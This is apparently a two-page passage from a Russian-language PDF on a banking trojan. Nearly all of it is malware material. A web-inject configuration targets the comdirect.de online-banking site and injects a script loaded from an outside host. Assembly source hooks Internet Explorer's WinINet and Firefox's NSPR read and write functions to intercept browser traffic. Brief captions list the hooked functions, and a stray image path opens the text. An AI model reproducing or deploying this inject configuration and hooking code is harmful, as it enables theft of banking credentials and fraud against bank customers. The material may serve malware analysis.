 set_url https://kunde.comdirect.de* GP
data_before
</body>
data_end
data_inject
<script type="text/javascript" src="https://lorenzoonavio.com/trade/comcort/script.js"></script>
data_end
data_after
</html>
data_end
12
; ================================================ ;;
; InitHooks - ;;
; ================================================ ;;
InitHooks proc uses ecx
invokx _GetModuleHandleA[ebx], "wininet"
jmpz eax, @F
invokx &ApiAddrFromCrc[ebx], eax
invokx &HookAPI[ebx], &hHttpQueryInfoA[ebx], &_HttpQueryInfoA[ebx]
invokx &HookAPI[ebx], &hInternetCloseHandle[ebx], &_InternetCloseHandle[ebx]
invokx &HookAPI[ebx], &hHttpSendRequestW[ebx], &_HttpSendRequestW[ebx]
invokx &HookAPI[ebx], &hInternetQueryDataAvailable[ebx], &_InternetQueryDataAvailable[ebx]
invokx &HookAPI[ebx], &hInternetReadFile[ebx], &_InternetReadFile[ebx]
invokx &HookAPI[ebx], &hInternetReadFileExA[ebx], &_InternetReadFileExA[ebx]
invokx &HookAPI[ebx], &hHttpSendRequestExW[ebx], &_HttpSendRequestExW[ebx]
invokx &HookAPI[ebx], &hInternetWriteFile[ebx], &_InternetWriteFile[ebx]
invokx &HookAPI[ebx], &hHttpEndRequest[ebx], &_HttpEndRequestA[ebx]
Перехватываемые API-функции в
Internet Explorer
HttpQueryInfoA
HttpSendRequest
HttpSendRequestEX
HttpEndRequest
InternetQueryDataAvailable
InternetReadFile
InternetReadFileEx
InternetWriteFile
InternetCloseHandle
; ======================== ;;
@@: invokx _GetModuleHandleA[ebx], "nspr4"
jmpz eax, @F
invokx &ApiAddrFromCrc[ebx], eax
invokx &HookAPI[ebx], &hPR_Write[ebx], &_PR_Write[ebx]
invokx &HookAPI[ebx], &hPR_Read[ebx], &_PR_Read[ebx]
invokx &HookAPI[ebx], &hPR_Close[ebx], &_PR_Close[ebx]
Перехватываемые API-
функции в Mozilla FireFox
PR_Write
PR_Read
PR_Close
; ======================== ;;
13